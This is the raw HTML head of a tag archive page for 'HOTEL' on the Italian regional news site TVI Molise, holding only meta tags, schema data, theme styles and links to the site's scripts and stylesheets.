

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/tag/hotel/
body_size: 18748
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>HOTEL Archivi - TVI Molise</title><link rel="canonical" href="https://www.tvimolise.it/tag/hotel/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="HOTEL Archivi - TVI Molise" /><meta property="og:url" content="https://www.tvimolise.it/tag/hotel/" /><meta property="og:site_name" content="TVI Molise" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@MoliseTvi" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tvimolise.it/tag/hotel/","url":"https://www.tvimolise.it/tag/hotel/","name":"HOTEL Archivi - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/tag/hotel/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/tag/hotel/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2024/07/RISSA.jpg","breadcrumb":{"@id":"https://www.tvimolise.it/tag/hotel/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/tag/hotel/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2024/07/RISSA.jpg","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2024/07/RISSA.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/tag/hotel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"HOTEL"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; HOTEL Feed del tag" href="https://www.tvimolise.it/tag/hotel/feed/" /><style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/tags/6745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" 